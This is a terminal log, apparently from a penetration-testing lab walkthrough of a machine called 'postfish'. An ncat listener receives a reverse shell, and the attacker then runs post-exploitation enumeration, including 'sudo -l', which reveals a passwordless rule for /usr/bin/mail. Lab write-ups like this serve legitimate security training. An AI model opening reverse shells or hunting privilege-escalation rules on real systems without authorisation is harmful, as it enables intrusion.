 └─$ rlwrap ncat -lvnp 8080
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.221.137:45936.
bash: cannot set terminal process group (32515): Inappropriate ioctl for device
bash: no job control in this shell
filter@postfish:/var/spool/postfix$ id
id
uid=997(filter) gid=997(filter) groups=997(filter)
filter@postfish:/var/spool/postfix$ sudo -l
sudo -l
Matching Defaults entries for filter on postfish:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User filter may run the following commands on postfish:
    (ALL) NOPASSWD: /usr/bin/mail *
filter@postfish:/var/spool/postfix$ ls -la
ls -la
total 80
drwxr-xr-x 20 root    root     4096 Jan 26  2021 .
drwxr-xr-x  6 root    root     4096 Jan 26  2021 ..
drwx------  2 postfix root     4096 Nov  8 13:08 active
drwx------  2 postfix root     4096 Nov  8 13:05 bounce
drwx------  2 postfix root     4096 Jan 26  2021 corrupt
drwx------  2 postfix root     4096 Jan 26  2021 defer
drwx------  2 postfix root     4096 Jan 26  2021 deferred
drwxr-xr-x  2 root    root     4096 Aug  1 19:10 dev
drwxr-xr-x  3 root    root     4096 Aug  1 19:10 etc
drwx------  2 postfix root     4096 Jan 26  2021 flush
drwx------  2 postfix root     4096 Jan 26  2021 hold
drwx------  2 postfix root     4096 Nov  8 13:08 incoming
drwxr-xr-x  3 root    root     4096 Jan 26  2021 lib
drwx-wx--T  2 postfix postdrop 4096 Nov  8 12:59 maildrop
drwxr-xr-x  2 root    root     4096 Nov  8 13:05 pid
drwx------  2 postfix root     4096 Aug  1 19:10 private
drwx--s---  2 postfix postdrop 4096 Aug  1 19:10 public
drwx------  2 postfix root     4096 Jan 26  2021 saved
drwx------  2 postfix root     4096 Jan 26  2021 trace
drwxr-xr-x  3 root    root     4096 Jan 26  2021 usr
filter@postfish:/var/spool/postfix$